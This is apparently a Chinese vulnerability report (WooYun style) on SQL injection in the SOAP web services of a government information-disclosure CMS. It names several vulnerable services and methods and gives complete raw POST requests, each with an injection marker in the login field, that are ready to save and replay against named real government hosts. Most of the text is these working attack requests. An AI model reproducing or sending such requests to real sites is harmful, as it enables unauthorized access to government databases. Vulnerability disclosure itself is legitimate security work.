主要是webservice漏洞,漏洞存在于
1./xxgk/services/WSSync_xxgk?wsdl
该WSSync_xxgk服务的多个方法,多个参数存在严重漏洞,且该漏洞普遍存在。
wsGetWeb
getClientIpAxis
wsGetColumn
wsGetColumnStyle
wsSynchronize
wsSynchronizeWithPath
wsSync
上述方法的多个参数均存在漏洞,随便选取一个方法进行测试

/xxgk/services/WSSync_xxgk?wsdl wsGetColumn方法
用WSockExpert v0.7抓包,并保存为wooyun.txt
POST /xxgk/services/WSSync_xxgk?wsdl HTTP/1.1 Accept-Encoding: gzip,deflate Content-Type: text/xml;charset=UTF-8 SOAPAction: "" Content-Length: 222 Host: xxgk.lyg.gov.cn Connection: Keep-Alive User-Agent: google robots <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms"> <soapenv:Header/> <soapenv:Body> <rec:wsGetColumn soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <strWebId xsi:type="xsd:string">1</strWebId> <strLoginId xsi:type="xsd:string">1*</strLoginId> <strPwd xsi:type="xsd:string">1</strPwd> <strKey xsi:type="xsd:string">1</strKey> </rec:wsGetColumn> </soapenv:Body> </soapenv:Envelope>
2./xxgk/services/WSSynchronize?wsdl
WSSynchronize服务的多个方法,多个参数存在严重漏洞,且该漏洞普遍存在,如
wsGetWeb
wsGetColumnStyle
wsSynchronize
wsSynchronizeWithPath

上述方法的多个参数均存在漏洞,这里随便选取一个方法(wsSynchronize)进行测试
用WSockExpert v0.7抓包,并保存为wooyun.txt
POST /xxgk/services/WSSynchronize?wsdl HTTP/1.1 Accept-Encoding: gzip,deflate Content-Type: text/xml;charset=UTF-8 SOAPAction: "" Content-Length: 222 Host: xxgk.lyg.gov.cn Connection: Close User-Agent: google robots <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.blf.jcms"> <soapenv:Header/> <soapenv:Body> <web:wsSynchronize soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <strXml xsi:type="xsd:string">1</strXml> <strLoginId xsi:type="xsd:string">1*</strLoginId> <strPwd xsi:type="xsd:string">1</strPwd> <strKey xsi:type="xsd:string">1</strKey> <hasZip xsi:type="xsd:string">1</hasZip> </web:wsSynchronize> </soapenv:Body> </soapenv:Envelope>
3./xxgk/services/WSSmsSync?wsdl
WSSmsSync服务的多个方法,多个参数存在严重漏洞,且该漏洞普遍存在,如
isBase64
wsSyncGetInfos
wsSyncGetInfos
setStrAppId
setBase64

上述方法的多个参数均存在漏洞,这里随便选取一个方法(wsSyncGetInfos)进行测试
用WSockExpert v0.7抓包,并保存为wooyun.txt
POST /xxgk/services/WSSmsSync?wsdl HTTP/1.1 Accept-Encoding: gzip,deflate Content-Type: text/xml;charset=UTF-8 SOAPAction: "" Content-Length: 222 Host: xxgk.yj.gov.cn Connection: Close User-Agent: google robots <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms"> <soapenv:Header/> <soapenv:Body> <rec:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <strLoginId xsi:type="xsd:string">1*</strLoginId> <strPwd xsi:type="xsd:string">1</strPwd> <beginTime xsi:type="xsd:string">1</beginTime> <endTime xsi:type="xsd:string">?</endTime> <maxId xsi:type="xsd:string">1</maxId> </rec:wsSyncGetInfos> </soapenv:Body> </soapenv:Envelope>
4./xxgk/services/WSSync_searchinfo
该WSSync_searchinfo服务的多个方法,多个参数存在严重漏洞,且该漏洞普遍存在,如
getClientIpAxis
wsTest
wsSyncGetInfos
setBase64
isBase64
setStrAppId

上述方法的多个参数均存在漏洞,这里随便选取一个方法进行测试
首先保存如下内容为wooyun.txt
POST /xxgk/services/WSSync_searchinfo HTTP/1.1 Accept-Encoding: gzip,deflate Content-Type: text/xml;charset=UTF-8 SOAPAction: "" Content-Length: 222 Host: xxgk.cqyc.gov.cn Connection: Close User-Agent: google robots <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.blf.jcms"> <soapenv:Header/> <soapenv:Body> <web:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <strLoginId xsi:type="xsd:string">1*</strLoginId> <strPwd xsi:type="xsd:string">1</strPwd> <strKey xsi:type="xsd:string">1</strKey> <num xsi:type="xsd:string">1</num> <maxId xsi:type="xsd:string">1</maxId> </web:wsSyncGetInfos> </soapenv:Body> </soapenv:Envelope>

5./xxgk/services/WSYsqgk?wsdl
该WSYsqgk服务的多个方法,多个参数存在严重漏洞,且该漏洞普遍存在,如
wsTest
getClientIpAxis
wsGetYsqgk
上述方法的多个参数均存在漏洞,这里随便选取一个方法进行测试
首先保存如下内容为wooyun.txt
POST /xxgk/services/WSYsqgk?wsdl HTTP/1.1 Accept-Encoding: gzip,deflate Content-Type: text/xml;charset=UTF-8 SOAPAction: "" Content-Length: 222 Host: xxgk.yiyuan.gov.cn Connection: Close User-Agent: google robots <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms"> <soapenv:Header/> <soapenv:Body> <rec:wsGetYsqgk soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <strId xsi:type="xsd:string">1</strId> <strLoginId xsi:type="xsd:string">2</strLoginId> <strPwd xsi:type="xsd:string">3</strPwd> <strKey xsi:type="xsd:string">4</strKey> </rec:wsGetYsqgk> </soapenv:Body> </soapenv:Envelope>
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论